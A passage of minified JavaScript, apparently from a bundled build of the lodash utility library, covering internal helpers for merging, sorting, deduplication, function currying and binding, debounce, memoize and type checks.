d=$a(l),p=!d&&Ra(l),h=!d&&!p&&Ga(l);u=l,d||p||h?$a(s)?u=s:Ia(s)?u=gi(s):p?(f=!1,u=fi(l,!0)):h?(f=!1,u=pi(l,!0)):u=[]:Ya(l)||La(l)?(u=s,La(s)?u=as(s):za(s)&&!Fa(s)||(u=io(l))):f=!1}f&&(a.set(l,u),i(u,l,r,o,a),a.delete(l));Hn(e,n,u)}(e,t,a,n,jr,r,i);else{var s=r?r(bo(e,a),o,a+"",e,t,i):void 0;void 0===s&&(s=o),Hn(e,a,s)}}),ws)}function Nr(e,t){var n=e.length;if(n)return ao(t+=t<0?n:0,n)?e[t]:void 0}function Lr(e,t,n){t=t.length?pt(t,(function(e){return $a(e)?function(t){return fr(t,1===e.length?e[0]:e)}:e})):[Vs];var r=-1;return t=pt(t,jt(Qi())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Ar(e,(function(e,n,i){return{criteria:pt(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,o=t.criteria,a=i.length,s=n.length;for(;++r<a;){var l=hi(i[r],o[r]);if(l){if(r>=s)return l;var c=n[r];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)}))}function $r(e,t,n){for(var r=-1,i=t.length,o={};++r<i;){var a=t[r],s=fr(e,a);n(s,a)&&qr(o,si(a,e),s)}return o}function Dr(e,t,n,r){var i=r?xt:wt,o=-1,a=t.length,s=e;for(e===t&&(t=gi(t)),n&&(s=pt(e,jt(n)));++o<a;)for(var l=0,c=t[o],u=n?n(c):c;(l=i(s,u,l,r))>-1;)s!==e&&Ke.call(s,l,1),Ke.call(e,l,1);return e}function Pr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==o){var o=i;ao(i)?Ke.call(e,i,1):Jr(e,i)}}return e}function Ir(e,t){return e+Jt(un()*(t-e+1))}function Rr(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=Jt(t/2))&&(e+=e)}while(t);return n}function Mr(e,t){return wo(mo(e,t,Vs),e+"")}function Br(e){return Bn(Os(e))}function Fr(e,t){var n=Os(e);return ko(n,Kn(t,0,n.length))}function qr(e,t,n,r){if(!za(e))return e;for(var i=-1,o=(t=si(t,e)).length,a=o-1,s=e;null!=s&&++i<o;){var l=To(t[i]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(i!=a){var u=s[l];void 0===(c=r?r(u,l,s):void 0)&&(c=za(u)?u:ao(t[i+1])?[]:{})}zn(s,l,c),s=s[l]}return e}var Hr=bn?function(e,t){return bn.set(e,t),e}:Vs,zr=Tt?function(e,t){return Tt(e,"toString",{configurable:!0,enumerable:!1,value:zs(t),writable:!0})}:Vs;function Ur(e){return ko(Os(e))}function Wr(e,t,n){var i=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var a=r(o);++i<o;)a[i]=e[i+t];return a}function Vr(e,t){var n;return er(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function Yr(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var o=r+i>>>1,a=e[o];null!==a&&!Za(a)&&(n?a<=t:a<t)?r=o+1:i=o}return i}return Xr(e,t,Vs,n)}function Xr(e,t,n,r){var i=0,o=null==e?0:e.length;if(0===o)return 0;for(var a=(t=n(t))!=t,s=null===t,l=Za(t),c=void 0===t;i<o;){var u=Jt((i+o)/2),f=n(e[u]),d=void 0!==f,p=null===f,h=f==f,m=Za(f);if(a)var v=r||h;else v=c?h&&(r||d):s?h&&d&&(r||!p):l?h&&d&&!p&&(r||!m):!p&&!m&&(r?f<=t:f<t);v?i=u+1:o=u}return sn(o,4294967294)}function Kr(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var a=e[n],s=t?t(a):a;if(!n||!Oa(s,l)){var l=s;o[i++]=0===a?0:a}}return o}function Qr(e){return"number"==typeof e?e:Za(e)?NaN:+e}function Zr(e){if("string"==typeof e)return e;if($a(e))return pt(e,Zr)+"";if(Za(e))return An?An.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Gr(e,t,n){var r=-1,i=ft,o=e.length,a=!0,s=[],l=s;if(n)a=!1,i=dt;else if(o>=200){var c=t?null:Ri(e);if(c)return zt(c);a=!1,i=Lt,l=new In}else l=t?[]:s;e:for(;++r<o;){var u=e[r],f=t?t(u):u;if(u=n||0!==u?u:0,a&&f==f){for(var d=l.length;d--;)if(l[d]===f)continue e;t&&l.push(f),s.push(u)}else i(l,f,n)||(l!==s&&l.push(f),s.push(u))}return s}function Jr(e,t){return null==(e=vo(e,t=si(t,e)))||delete e[To(Bo(t))]}function ei(e,t,n,r){return qr(e,t,n(fr(e,t)),r)}function ti(e,t,n,r){for(var i=e.length,o=r?i:-1;(r?o--:++o<i)&&t(e[o],o,e););return n?Wr(e,r?0:o,r?o+1:i):Wr(e,r?o+1:0,r?i:o)}function ni(e,t){var n=e;return n instanceof Ln&&(n=n.value()),mt(t,(function(e,t){return t.func.apply(t.thisArg,ht([e],t.args))}),n)}function ri(e,t,n){var i=e.length;if(i<2)return i?Gr(e[0]):[];for(var o=-1,a=r(i);++o<i;)for(var s=e[o],l=-1;++l<i;)l!=o&&(a[o]=Jn(a[o]||s,e[l],t,n));return Gr(or(a,1),t,n)}function ii(e,t,n){for(var r=-1,i=e.length,o=t.length,a={};++r<i;){var s=r<o?t[r]:void 0;n(a,e[r],s)}return a}function oi(e){return Ia(e)?e:[]}function ai(e){return"function"==typeof e?e:Vs}function si(e,t){return $a(e)?e:lo(e,t)?[e]:Eo(ss(e))}var li=Mr;function ci(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:Wr(e,t,n)}var ui=Kt||function(e){return Ye.clearTimeout(e)};function fi(e,t){if(t)return e.slice();var n=e.length,r=He?He(n):new e.constructor(n);return e.copy(r),r}function di(e){var t=new e.constructor(e.byteLength);return new Ie(t).set(new Ie(e)),t}function pi(e,t){var n=t?di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function hi(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=e==e,o=Za(e),a=void 0!==t,s=null===t,l=t==t,c=Za(t);if(!s&&!c&&!o&&e>t||o&&a&&l&&!s&&!c||r&&a&&l||!n&&l||!i)return 1;if(!r&&!o&&!c&&e<t||c&&n&&i&&!r&&!o||s&&n&&i||!a&&i||!l)return-1}return 0}function mi(e,t,n,i){for(var o=-1,a=e.length,s=n.length,l=-1,c=t.length,u=an(a-s,0),f=r(c+u),d=!i;++l<c;)f[l]=t[l];for(;++o<s;)(d||o<a)&&(f[n[o]]=e[o]);for(;u--;)f[l++]=e[o++];return f}function vi(e,t,n,i){for(var o=-1,a=e.length,s=-1,l=n.length,c=-1,u=t.length,f=an(a-l,0),d=r(f+u),p=!i;++o<f;)d[o]=e[o];for(var h=o;++c<u;)d[h+c]=t[c];for(;++s<l;)(p||o<a)&&(d[h+n[s]]=e[o++]);return d}function gi(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function bi(e,t,n,r){var i=!n;n||(n={});for(var o=-1,a=t.length;++o<a;){var s=t[o],l=r?r(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),i?Yn(n,s,l):zn(n,s,l)}return n}function yi(e,t){return function(n,r){var i=$a(n)?at:Wn,o=t?t():{};return i(n,e,Qi(r,2),o)}}function _i(e){return Mr((function(t,n){var r=-1,i=n.length,o=i>1?n[i-1]:void 0,a=i>2?n[2]:void 0;for(o=e.length>3&&"function"==typeof o?(i--,o):void 0,a&&so(n[0],n[1],a)&&(o=i<3?void 0:o,i=1),t=me(t);++r<i;){var s=n[r];s&&e(t,s,r,o)}return t}))}function wi(e,t){return function(n,r){if(null==n)return n;if(!Pa(n))return e(n,r);for(var i=n.length,o=t?i:-1,a=me(n);(t?o--:++o<i)&&!1!==r(a[o],o,a););return n}}function xi(e){return function(t,n,r){for(var i=-1,o=me(t),a=r(t),s=a.length;s--;){var l=a[e?s:++i];if(!1===n(o[l],l,o))break}return t}}function Ci(e){return function(t){var n=Bt(t=ss(t))?Vt(t):void 0,r=n?n[0]:t.charAt(0),i=n?ci(n,1).join(""):t.slice(1);return r[e]()+i}}function ki(e){return function(t){return mt(Fs(Ls(t).replace(Le,"")),e,"")}}function Ei(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=On(e.prototype),r=e.apply(n,t);return za(r)?r:n}}function Ti(e){return function(t,n,r){var i=me(t);if(!Pa(t)){var o=Qi(n,3);t=_s(t),n=function(e){return o(i[e],e,i)}}var a=e(t,n,r);return a>-1?i[o?t[a]:a]:void 0}}function Ai(e){return Ui((function(t){var n=t.length,r=n,i=Nn.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new be(o);if(i&&!s&&"wrapper"==Xi(a))var s=new Nn([],!0)}for(r=s?r:n;++r<n;){var l=Xi(a=t[r]),c="wrapper"==l?Yi(a):void 0;s=c&&co(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?s[Xi(c[0])].apply(s,c[3]):1==a.length&&co(a)?s[l]():s.thru(a)}return function(){var e=arguments,r=e[0];if(s&&1==e.length&&$a(r))return s.plant(r).value();for(var i=0,o=n?t[i].apply(this,e):r;++i<n;)o=t[i].call(this,o);return o}}))}function Si(e,t,n,i,o,a,s,l,c,u){var f=128&t,d=1&t,p=2&t,h=24&t,m=512&t,v=p?void 0:Ei(e);return function g(){for(var b=arguments.length,y=r(b),_=b;_--;)y[_]=arguments[_];if(h)var w=Ki(g),x=Pt(y,w);if(i&&(y=mi(y,i,o,h)),a&&(y=vi(y,a,s,h)),b-=x,h&&b<u){var C=Ht(y,w);return Pi(e,t,Si,g.placeholder,n,y,C,l,c,u-b)}var k=d?n:this,E=p?k[e]:e;return b=y.length,l?y=go(y,l):m&&b>1&&y.reverse(),f&&c<b&&(y.length=c),this&&this!==Ye&&this instanceof g&&(E=v||Ei(E)),E.apply(k,y)}}function Oi(e,t){return function(n,r){return function(e,t,n,r){return lr(e,(function(e,i,o){t(r,n(e),i,o)})),r}(n,e,t(r),{})}}function ji(e,t){return function(n,r){var i;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(i=n),void 0!==r){if(void 0===i)return r;"string"==typeof n||"string"==typeof r?(n=Zr(n),r=Zr(r)):(n=Qr(n),r=Qr(r)),i=e(n,r)}return i}}function Ni(e){return Ui((function(t){return t=pt(t,jt(Qi())),Mr((function(n){var r=this;return e(t,(function(e){return ot(e,r,n)}))}))}))}function Li(e,t){var n=(t=void 0===t?" ":Zr(t)).length;if(n<2)return n?Rr(t,e):t;var r=Rr(t,Gt(e/Wt(t)));return Bt(t)?ci(Vt(r),0,e).join(""):r.slice(0,e)}function $i(e){return function(t,n,i){return i&&"number"!=typeof i&&so(t,n,i)&&(n=i=void 0),t=ns(t),void 0===n?(n=t,t=0):n=ns(n),function(e,t,n,i){for(var o=-1,a=an(Gt((t-e)/(n||1)),0),s=r(a);a--;)s[i?a:++o]=e,e+=n;return s}(t,n,i=void 0===i?t<n?1:-1:ns(i),e)}}function Di(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=os(t),n=os(n)),e(t,n)}}function Pi(e,t,n,r,i,o,a,s,l,c){var u=8&t;t|=u?32:64,4&(t&=~(u?64:32))||(t&=-4);var f=[e,t,i,u?o:void 0,u?a:void 0,u?void 0:o,u?void 0:a,s,l,c],d=n.apply(void 0,f);return co(e)&&yo(d,f),d.placeholder=r,xo(d,e,t)}function Ii(e){var t=he[e];return function(e,n){if(e=os(e),(n=null==n?0:sn(rs(n),292))&&nn(e)){var r=(ss(e)+"e").split("e");return+((r=(ss(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ri=mn&&1/zt(new mn([,-0]))[1]==1/0?function(e){return new mn(e)}:Zs;function Mi(e){return function(t){var n=no(t);return n==m?Ft(t):n==y?Ut(t):function(e,t){return pt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Bi(e,t,n,i,s,l,c,u){var f=2&t;if(!f&&"function"!=typeof e)throw new be(o);var d=i?i.length:0;if(d||(t&=-97,i=s=void 0),c=void 0===c?c:an(rs(c),0),u=void 0===u?u:rs(u),d-=s?s.length:0,64&t){var p=i,h=s;i=s=void 0}var m=f?void 0:Yi(e),v=[e,t,n,i,s,p,h,l,c,u];if(m&&function(e,t){var n=e[1],r=t[1],i=n|r,o=i<131,s=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!o&&!s)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var l=t[3];if(l){var c=e[3];e[3]=c?mi(c,l,t[4]):l,e[4]=c?Ht(e[3],a):t[4]}(l=t[5])&&(c=e[5],e[5]=c?vi(c,l,t[6]):l,e[6]=c?Ht(e[5],a):t[6]);(l=t[7])&&(e[7]=l);128&r&&(e[8]=null==e[8]?t[8]:sn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(v,m),e=v[0],t=v[1],n=v[2],i=v[3],s=v[4],!(u=v[9]=void 0===v[9]?f?0:e.length:an(v[9]-d,0))&&24&t&&(t&=-25),t&&1!=t)g=8==t||16==t?function(e,t,n){var i=Ei(e);return function o(){for(var a=arguments.length,s=r(a),l=a,c=Ki(o);l--;)s[l]=arguments[l];var u=a<3&&s[0]!==c&&s[a-1]!==c?[]:Ht(s,c);if((a-=u.length)<n)return Pi(e,t,Si,o.placeholder,void 0,s,u,void 0,void 0,n-a);var f=this&&this!==Ye&&this instanceof o?i:e;return ot(f,this,s)}}(e,t,u):32!=t&&33!=t||s.length?Si.apply(void 0,v):function(e,t,n,i){var o=1&t,a=Ei(e);return function t(){for(var s=-1,l=arguments.length,c=-1,u=i.length,f=r(u+l),d=this&&this!==Ye&&this instanceof t?a:e;++c<u;)f[c]=i[c];for(;l--;)f[c++]=arguments[++s];return ot(d,o?n:this,f)}}(e,t,n,i);else var g=function(e,t,n){var r=1&t,i=Ei(e);return function t(){var o=this&&this!==Ye&&this instanceof t?i:e;return o.apply(r?n:this,arguments)}}(e,t,n);return xo((m?Hr:yo)(g,v),e,t)}function Fi(e,t,n,r){return void 0===e||Oa(e,we[n])&&!ke.call(r,n)?t:e}function qi(e,t,n,r,i,o){return za(e)&&za(t)&&(o.set(t,e),jr(e,t,void 0,qi,o),o.delete(t)),e}function Hi(e){return Ya(e)?void 0:e}function zi(e,t,n,r,i,o){var a=1&n,s=e.length,l=t.length;if(s!=l&&!(a&&l>s))return!1;var c=o.get(e),u=o.get(t);if(c&&u)return c==t&&u==e;var f=-1,d=!0,p=2&n?new In:void 0;for(o.set(e,t),o.set(t,e);++f<s;){var h=e[f],m=t[f];if(r)var v=a?r(m,h,f,t,e,o):r(h,m,f,e,t,o);if(void 0!==v){if(v)continue;d=!1;break}if(p){if(!gt(t,(function(e,t){if(!Lt(p,t)&&(h===e||i(h,e,n,r,o)))return p.push(t)}))){d=!1;break}}else if(h!==m&&!i(h,m,n,r,o)){d=!1;break}}return o.delete(e),o.delete(t),d}function Ui(e){return wo(mo(e,void 0,Do),e+"")}function Wi(e){return dr(e,_s,eo)}function Vi(e){return dr(e,ws,to)}var Yi=bn?function(e){return bn.get(e)}:Zs;function Xi(e){for(var t=e.name+"",n=yn[t],r=ke.call(yn,t)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==e)return i.name}return t}function Ki(e){return(ke.call(Sn,"placeholder")?Sn:e).placeholder}function Qi(){var e=Sn.iteratee||Ys;return e=e===Ys?Cr:e,arguments.length?e(arguments[0],arguments[1]):e}function Zi(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function Gi(e){for(var t=_s(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,po(i)]}return t}function Ji(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return xr(n)?n:void 0}var eo=en?function(e){return null==e?[]:(e=me(e),ut(en(e),(function(t){return Xe.call(e,t)})))}:il,to=en?function(e){for(var t=[];e;)ht(t,eo(e)),e=We(e);return t}:il,no=pr;function ro(e,t,n){for(var r=-1,i=(t=si(t,e)).length,o=!1;++r<i;){var a=To(t[r]);if(!(o=null!=e&&n(e,a)))break;e=e[a]}return o||++r!=i?o:!!(i=null==e?0:e.length)&&Ha(i)&&ao(a,i)&&($a(e)||La(e))}function io(e){return"function"!=typeof e.constructor||fo(e)?{}:On(We(e))}function oo(e){return $a(e)||La(e)||!!(Ze&&e&&e[Ze])}function ao(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&le.test(e))&&e>-1&&e%1==0&&e<t}function so(e,t,n){if(!za(n))return!1;var r=typeof t;return!!("number"==r?Pa(n)&&ao(t,n.length):"string"==r&&t in n)&&Oa(n[t],e)}function lo(e,t){if($a(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Za(e))||(U.test(e)||!z.test(e)||null!=t&&e in me(t))}function co(e){var t=Xi(e),n=Sn[t];if("function"!=typeof n||!(t in Ln.prototype))return!1;if(e===n)return!0;var r=Yi(n);return!!r&&e===r[0]}(dn&&no(new dn(new ArrayBuffer(1)))!=k||pn&&no(new pn)!=m||hn&&"[object Promise]"!=no(hn.resolve())||mn&&no(new mn)!=y||vn&&no(new vn)!=x)&&(no=function(e){var t=pr(e),n=t==g?e.constructor:void 0,r=n?Ao(n):"";if(r)switch(r){case _n:return k;case wn:return m;case xn:return"[object Promise]";case Cn:return y;case kn:return x}return t});var uo=xe?Fa:ol;function fo(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||we)}function po(e){return e==e&&!za(e)}function ho(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in me(n)))}}function mo(e,t,n){return t=an(void 0===t?e.length-1:t,0),function(){for(var i=arguments,o=-1,a=an(i.length-t,0),s=r(a);++o<a;)s[o]=i[t+o];o=-1;for(var l=r(t+1);++o<t;)l[o]=i[o];return l[t]=n(s),ot(e,this,l)}}function vo(e,t){return t.length<2?e:fr(e,Wr(t,0,-1))}function go(e,t){for(var n=e.length,r=sn(t.length,n),i=gi(e);r--;){var o=t[r];e[r]=ao(o,n)?i[o]:void 0}return e}function bo(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var yo=Co(Hr),_o=Zt||function(e,t){return Ye.setTimeout(e,t)},wo=Co(zr);function xo(e,t,n){var r=t+"";return wo(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Z,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return st(s,(function(n){var r="_."+n[0];t&n[1]&&!ft(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(G);return t?t[1].split(J):[]}(r),n)))}function Co(e){var t=0,n=0;return function(){var r=ln(),i=16-(r-n);if(n=r,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function ko(e,t){var n=-1,r=e.length,i=r-1;for(t=void 0===t?r:t;++n<t;){var o=Ir(n,i),a=e[o];e[o]=e[n],e[n]=a}return e.length=t,e}var Eo=function(e){var t=Ca(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(W,(function(e,n,r,i){t.push(r?i.replace(te,"$1"):n||e)})),t}));function To(e){if("string"==typeof e||Za(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ao(e){if(null!=e){try{return Ce.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function So(e){if(e instanceof Ln)return e.clone();var t=new Nn(e.__wrapped__,e.__chain__);return t.__actions__=gi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Oo=Mr((function(e,t){return Ia(e)?Jn(e,or(t,1,Ia,!0)):[]})),jo=Mr((function(e,t){var n=Bo(t);return Ia(n)&&(n=void 0),Ia(e)?Jn(e,or(t,1,Ia,!0),Qi(n,2)):[]})),No=Mr((function(e,t){var n=Bo(t);return Ia(n)&&(n=void 0),Ia(e)?Jn(e,or(t,1,Ia,!0),void 0,n):[]}));function Lo(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:rs(n);return i<0&&(i=an(r+i,0)),_t(e,Qi(t,3),i)}function $o(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return void 0!==n&&(i=rs(n),i=n<0?an(r+i,0):sn(i,r-1)),_t(e,Qi(t,3),i,!0)}function Do(e){return(null==e?0:e.length)?or(e,1):[]}function Po(e){return e&&e.length?e[0]:void 0}var Io=Mr((function(e){var t=pt(e,oi);return t.length&&t[0]===e[0]?gr(t):[]})),Ro=Mr((function(e){var t=Bo(e),n=pt(e,oi);return t===Bo(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?gr(n,Qi(t,2)):[]})),Mo=Mr((function(e){var t=Bo(e),n=pt(e,oi);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?gr(n,void 0,t):[]}));function Bo(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Fo=Mr(qo);function qo(e,t){return e&&e.length&&t&&t.length?Dr(e,t):e}var Ho=Ui((function(e,t){var n=null==e?0:e.length,r=Xn(e,t);return Pr(e,pt(t,(function(e){return ao(e,n)?+e:e})).sort(hi)),r}));function zo(e){return null==e?e:fn.call(e)}var Uo=Mr((function(e){return Gr(or(e,1,Ia,!0))})),Wo=Mr((function(e){var t=Bo(e);return Ia(t)&&(t=void 0),Gr(or(e,1,Ia,!0),Qi(t,2))})),Vo=Mr((function(e){var t=Bo(e);return t="function"==typeof t?t:void 0,Gr(or(e,1,Ia,!0),void 0,t)}));function Yo(e){if(!e||!e.length)return[];var t=0;return e=ut(e,(function(e){if(Ia(e))return t=an(e.length,t),!0})),Ot(t,(function(t){return pt(e,Et(t))}))}function Xo(e,t){if(!e||!e.length)return[];var n=Yo(e);return null==t?n:pt(n,(function(e){return ot(t,void 0,e)}))}var Ko=Mr((function(e,t){return Ia(e)?Jn(e,t):[]})),Qo=Mr((function(e){return ri(ut(e,Ia))})),Zo=Mr((function(e){var t=Bo(e);return Ia(t)&&(t=void 0),ri(ut(e,Ia),Qi(t,2))})),Go=Mr((function(e){var t=Bo(e);return t="function"==typeof t?t:void 0,ri(ut(e,Ia),void 0,t)})),Jo=Mr(Yo);var ea=Mr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Xo(e,n)}));function ta(e){var t=Sn(e);return t.__chain__=!0,t}function na(e,t){return t(e)}var ra=Ui((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,i=function(t){return Xn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Ln&&ao(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:na,args:[i],thisArg:void 0}),new Nn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(i)}));var ia=yi((function(e,t,n){ke.call(e,n)?++e[n]:Yn(e,n,1)}));var oa=Ti(Lo),aa=Ti($o);function sa(e,t){return($a(e)?st:er)(e,Qi(t,3))}function la(e,t){return($a(e)?lt:tr)(e,Qi(t,3))}var ca=yi((function(e,t,n){ke.call(e,n)?e[n].push(t):Yn(e,n,[t])}));var ua=Mr((function(e,t,n){var i=-1,o="function"==typeof t,a=Pa(e)?r(e.length):[];return er(e,(function(e){a[++i]=o?ot(t,e,n):br(e,t,n)})),a})),fa=yi((function(e,t,n){Yn(e,n,t)}));function da(e,t){return($a(e)?pt:Ar)(e,Qi(t,3))}var pa=yi((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var ha=Mr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&so(e,t[0],t[1])?t=[]:n>2&&so(t[0],t[1],t[2])&&(t=[t[0]]),Lr(e,or(t,1),[])})),ma=Qt||function(){return Ye.Date.now()};function va(e,t,n){return t=n?void 0:t,Bi(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ga(e,t){var n;if("function"!=typeof t)throw new be(o);return e=rs(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var ba=Mr((function(e,t,n){var r=1;if(n.length){var i=Ht(n,Ki(ba));r|=32}return Bi(e,r,t,n,i)})),ya=Mr((function(e,t,n){var r=3;if(n.length){var i=Ht(n,Ki(ya));r|=32}return Bi(t,r,e,n,i)}));function _a(e,t,n){var r,i,a,s,l,c,u=0,f=!1,d=!1,p=!0;if("function"!=typeof e)throw new be(o);function h(t){var n=r,o=i;return r=i=void 0,u=t,s=e.apply(o,n)}function m(e){return u=e,l=_o(g,t),f?h(e):s}function v(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-u>=a}function g(){var e=ma();if(v(e))return b(e);l=_o(g,function(e){var n=t-(e-c);return d?sn(n,a-(e-u)):n}(e))}function b(e){return l=void 0,p&&r?h(e):(r=i=void 0,s)}function y(){var e=ma(),n=v(e);if(r=arguments,i=this,c=e,n){if(void 0===l)return m(c);if(d)return ui(l),l=_o(g,t),h(c)}return void 0===l&&(l=_o(g,t)),s}return t=os(t)||0,za(n)&&(f=!!n.leading,a=(d="maxWait"in n)?an(os(n.maxWait)||0,t):a,p="trailing"in n?!!n.trailing:p),y.cancel=function(){void 0!==l&&ui(l),u=0,r=c=i=l=void 0},y.flush=function(){return void 0===l?s:b(ma())},y}var wa=Mr((function(e,t){return Gn(e,1,t)})),xa=Mr((function(e,t,n){return Gn(e,os(t)||0,n)}));function Ca(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new be(o);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=e.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(Ca.Cache||Pn),n}function ka(e){if("function"!=typeof e)throw new be(o);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Ca.Cache=Pn;var Ea=li((function(e,t){var n=(t=1==t.length&&$a(t[0])?pt(t[0],jt(Qi())):pt(or(t,1),jt(Qi()))).length;return Mr((function(r){for(var i=-1,o=sn(r.length,n);++i<o;)r[i]=t[i].call(this,r[i]);return ot(e,this,r)}))})),Ta=Mr((function(e,t){return Bi(e,32,void 0,t,Ht(t,Ki(Ta)))})),Aa=Mr((function(e,t){return Bi(e,64,void 0,t,Ht(t,Ki(Aa)))})),Sa=Ui((function(e,t){return Bi(e,256,void 0,void 0,void 0,t)}));function Oa(e,t){return e===t||e!=e&&t!=t}var ja=Di(hr),Na=Di((function(e,t){return e>=t})),La=yr(function(){return arguments}())?yr:function(e){return Ua(e)&&ke.call(e,"callee")&&!Xe.call(e,"callee")},$a=r.isArray,Da=Je?jt(Je):function(e){return Ua(e)&&pr(e)==C};function Pa(e){return null!=e&&Ha(e.length)&&!Fa(e)}function Ia(e){return Ua(e)&&Pa(e)}var Ra=tn||ol,Ma=et?jt(et):function(e){return Ua(e)&&pr(e)==f};function Ba(e){if(!Ua(e))return!1;var t=pr(e);return t==d||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Ya(e)}function Fa(e){if(!za(e))return!1;var t=pr(e);return t==p||t==h||"[object AsyncFunction]"==t||"[object Proxy]"==t}function qa(e){return"number"==typeof e&&e==rs(e)}function Ha(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function za(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ua(e){return null!=e&&"object"==typeof e}var Wa=tt?jt(tt):function(e){return Ua(e)&&no(e)==m};function Va(e){return"number"==typeof e||Ua(e)&&pr(e)==v}function Ya(e){if(!Ua(e)||pr(e)!=g)return!1;var t=We(e);if(null===t)return!0;var n=ke.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Ce.call(n)==Se}var Xa=nt?jt(nt):function(e){return Ua(e)&&pr(e)==b};var Ka=rt?jt(rt):function(e){return Ua(e)&&no(e)==y};function Qa(e){return"string"==typeof e||!$a(e)&&Ua(e)&&pr(e)==_}function Za(e){return"symbol"==typeof e||Ua(e)&&pr(e)==w}var Ga=it?jt(it):function(e){return Ua(e)&&Ha(e.length)&&!!Fe[pr(e)]};var Ja=Di(Tr),es=Di((function(e,t){return e<=t}));function ts(e){if(!e)return[];if(Pa(e))return Qa(e)?Vt(e):gi(e);if(Ge&&e[Ge])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Ge]());var t=no(e);return(t==m?Ft:t==y?zt:Os)(e)}function ns(e){return e?(e=os(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function 